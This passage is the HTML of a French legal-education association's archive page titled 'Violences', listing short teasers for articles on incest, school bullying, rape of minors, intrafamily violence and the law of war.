<li id="menu-item-13320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13320"><a aria-expanded="false" href="https://initiadroit.com/faire-un-don-a-initiadroit/" class="menu-link">Faire un don<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-13323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13323"><a href="https://initiadroit.com/faire-un-don-a-initiadroit/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Particulier</a></li>
	<li id="menu-item-13321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13321"><a href="https://initiadroit.com/taxe-dapprentissage-2020/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Entreprise</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13322"><a href="https://initiadroit.com/nous-contacter/" class="menu-link">Nous contacter</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://initiadroit.com/wp-content/uploads/2024/01/brochure-initiadroit.pdf" target="_blank" ><div class=ast-custom-button>Brochure</div></a><a class="menu-link" href="https://initiadroit.com/wp-content/uploads/2024/01/brochure-initiadroit.pdf" target="_blank" >Brochure</a></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://initiadroit.com/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
					<button class="search-submit ast-search-submit" aria-label="Search Submit">
				<span hidden>Search</span>
				<i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 488 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
						  </svg></span></i>
			</button>
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Search icon link" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 488 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
						  </svg></span>				</a>
			</div>
		</div>
				</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://initiadroit.com/" class="custom-logo-link" rel="home"><img src="https://initiadroit.com/wp-content/uploads/2024/09/initiadroit-final-min.svg" class="custom-logo" alt="" decoding="async" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://initiadroit.com/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Menu Header" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13318"><a href="https://initiadroit.com/qui-sommes-nous/" class="menu-link">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13319"><a href="https://initiadroit.com/implantations/" class="menu-link">Interventions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13329"><a href="https://initiadroit.com/sinitier-au-droit/" class="menu-link">S’initier au droit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14205"><a href="https://initiadroit.com/la-vie-de-lasso/" class="menu-link">Nos actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13320"><a aria-expanded="false" href="https://initiadroit.com/faire-un-don-a-initiadroit/" class="menu-link">Faire un don<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13323"><a href="https://initiadroit.com/faire-un-don-a-initiadroit/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Particulier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13321"><a href="https://initiadroit.com/taxe-dapprentissage-2020/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Entreprise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13322"><a href="https://initiadroit.com/nous-contacter/" class="menu-link">Nous contacter</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://initiadroit.com/wp-content/uploads/2024/01/brochure-initiadroit.pdf" target="_blank" ><div class=ast-custom-button>Brochure</div></a><a class="menu-link" href="https://initiadroit.com/wp-content/uploads/2024/01/brochure-initiadroit.pdf" target="_blank" >Brochure</a></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">Violences</h1>		</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-15055 post type-post status-publish format-standard has-post-thumbnail hentry category-famille-les-dossiers-du-mois category-les-dossiers-du-mois category-violences-les-dossiers-du-mois ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-15055" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/linceste/" ><img width="768" height="768" src="https://initiadroit.com/wp-content/uploads/2025/01/inceste-2-initiadroit-768x768.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://initiadroit.com/wp-content/uploads/2025/01/inceste-2-initiadroit-768x768.webp 768w, https://initiadroit.com/wp-content/uploads/2025/01/inceste-2-initiadroit-300x300.webp 300w, https://initiadroit.com/wp-content/uploads/2025/01/inceste-2-initiadroit-150x150.webp 150w, https://initiadroit.com/wp-content/uploads/2025/01/inceste-2-initiadroit-600x600.webp 600w, https://initiadroit.com/wp-content/uploads/2025/01/inceste-2-initiadroit.webp 1024w" sizes="(max-width: 768px) 100vw, 768px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/linceste/" rel="bookmark">L&rsquo;inceste</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 13 janvier 2025 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/linceste/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=L'inceste&url=https://initiadroit.com/linceste/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/linceste/&title=L'inceste"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Share Le saviez-vous ? En France toutes les 3 minutes, 1 enfant est victime d’une agression sexuelle. Quand ces agressions sexuelles [&hellip;]</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-11844 post type-post status-publish format-standard has-post-thumbnail hentry category-les-dossiers-du-mois category-organisation-de-letat-justice-et-tribunaux-les-dossiers-du-mois category-violences-les-dossiers-du-mois ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-11844" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/le-droit-de-la-guerre/" ><img width="768" height="413" src="https://initiadroit.com/wp-content/uploads/2023/11/image-11-1-768x413.png" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://initiadroit.com/wp-content/uploads/2023/11/image-11-1-768x413.png 768w, https://initiadroit.com/wp-content/uploads/2023/11/image-11-1-300x161.png 300w, https://initiadroit.com/wp-content/uploads/2023/11/image-11-1.png 945w" sizes="(max-width: 768px) 100vw, 768px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/le-droit-de-la-guerre/" rel="bookmark">Le droit de la guerre</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 21 novembre 2023 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/le-droit-de-la-guerre/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=Le droit de la guerre&url=https://initiadroit.com/le-droit-de-la-guerre/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/le-droit-de-la-guerre/&title=Le droit de la guerre"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Tweet</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-11781 post type-post status-publish format-standard has-post-thumbnail hentry category-ecole-les-dossiers-du-mois category-les-dossiers-du-mois category-vie-quotidienne-les-dossiers-du-mois category-violences-les-dossiers-du-mois ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-11781" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/pres-dun-million-denfants-vivent-en-situation-de-harcelement-a-lecole/" ><img width="768" height="888" src="https://initiadroit.com/wp-content/uploads/2023/10/HARCELEMENT-768x888.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://initiadroit.com/wp-content/uploads/2023/10/HARCELEMENT-768x888.jpg 768w, https://initiadroit.com/wp-content/uploads/2023/10/HARCELEMENT-259x300.jpg 259w, https://initiadroit.com/wp-content/uploads/2023/10/HARCELEMENT-885x1024.jpg 885w, https://initiadroit.com/wp-content/uploads/2023/10/HARCELEMENT.jpg 1015w" sizes="(max-width: 768px) 100vw, 768px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/pres-dun-million-denfants-vivent-en-situation-de-harcelement-a-lecole/" rel="bookmark">Près d&rsquo; un million d&rsquo;enfants vivent en situation de harcèlement à l&rsquo;école</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 13 octobre 2023 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/pres-dun-million-denfants-vivent-en-situation-de-harcelement-a-lecole/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=Près d' un million d'enfants vivent en situation de harcèlement à l'école&url=https://initiadroit.com/pres-dun-million-denfants-vivent-en-situation-de-harcelement-a-lecole/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/pres-dun-million-denfants-vivent-en-situation-de-harcelement-a-lecole/&title=Près d' un million d'enfants vivent en situation de harcèlement à l'école"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Share Qu’est-ce que le harcèlement scolaire&nbsp;? Ce sont des violences répétées (verbales, physiques ou psychologiques). Cette violence se retrouve au</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-11541 post type-post status-publish format-standard has-post-thumbnail hentry category-les-dossiers-du-mois category-vie-quotidienne-les-dossiers-du-mois category-violences-les-dossiers-du-mois ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-11541" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/nul-ne-peut-se-faire-justice-a-soi-meme/" ><img width="768" height="557" src="https://initiadroit.com/wp-content/uploads/2023/07/Affiche-1-768x557.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://initiadroit.com/wp-content/uploads/2023/07/Affiche-1-768x557.jpg 768w, https://initiadroit.com/wp-content/uploads/2023/07/Affiche-1-300x218.jpg 300w, https://initiadroit.com/wp-content/uploads/2023/07/Affiche-1-1024x743.jpg 1024w, https://initiadroit.com/wp-content/uploads/2023/07/Affiche-1-1536x1115.jpg 1536w, https://initiadroit.com/wp-content/uploads/2023/07/Affiche-1-2048x1487.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/nul-ne-peut-se-faire-justice-a-soi-meme/" rel="bookmark"> Nul ne peut se faire justice à soi-même </a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 6 juillet 2023 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/nul-ne-peut-se-faire-justice-a-soi-meme/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text= Nul ne peut se faire justice à soi-même &url=https://initiadroit.com/nul-ne-peut-se-faire-justice-a-soi-meme/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/nul-ne-peut-se-faire-justice-a-soi-meme/&title= Nul ne peut se faire justice à soi-même "" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Tweet</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-11063 post type-post status-publish format-standard has-post-thumbnail hentry category-les-dossiers-du-mois category-liberte-egalite-et-choix-personnels-les-dossiers-du-mois category-violences-les-dossiers-du-mois ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-11063" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/viol-et-minorite/" ><img width="136" height="152" src="https://initiadroit.com/wp-content/uploads/2022/01/viol.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/viol-et-minorite/" rel="bookmark">Viol et minorité</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 19 janvier 2022 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/viol-et-minorite/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=Viol et minorité&url=https://initiadroit.com/viol-et-minorite/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/viol-et-minorite/&title=Viol et minorité"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Tweet</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-10398 post type-post status-publish format-standard has-post-thumbnail hentry category-famille-les-dossiers-du-mois category-les-dossiers-du-mois category-violences-les-dossiers-du-mois ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-10398" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://initiadroit.com/les-violences-intrafamiliales/" ><img width="284" height="178" src="https://initiadroit.com/wp-content/uploads/2020/12/violences-intrafamiliales-initiadroit.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://initiadroit.com/les-violences-intrafamiliales/" rel="bookmark">Les violences intrafamiliales</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 1 décembre 2020 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
						<div class="ess-container ess-placement-before">
		 <div class="ess-buttons">
		 			 					    <a class="ess-button ess-button-facebook ess-button-small" href="https://www.facebook.com/sharer/sharer.php?u=https://initiadroit.com/les-violences-intrafamiliales/"" rel="nofollow" target="_blank">
			       <i class="fa fa-facebook" aria-hidden="true"></i>Share			    </a>
									 					    <a class="ess-button ess-button-twitter ess-button-small" href="http://twitter.com/intent/tweet/?text=Les violences intrafamiliales&url=https://initiadroit.com/les-violences-intrafamiliales/"" rel="nofollow" target="_blank">
			       <i class="fa fa-twitter" aria-hidden="true"></i>Tweet			    </a>
									 							 							 					    <a class="ess-button ess-button-linkedin ess-button-small" href="http://www.linkedin.com/shareArticle?mini=true&url=https://initiadroit.com/les-violences-intrafamiliales/&title=Les violences intrafamiliales"" rel="nofollow" target="_blank">
			       <i class="fa fa-linkedin" aria-hidden="true"></i>Share			    </a>
									 							 </div>
		 <div style="clear: both;"></div>
		</div>
		<p>Tweet</p>
			</div>
				<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
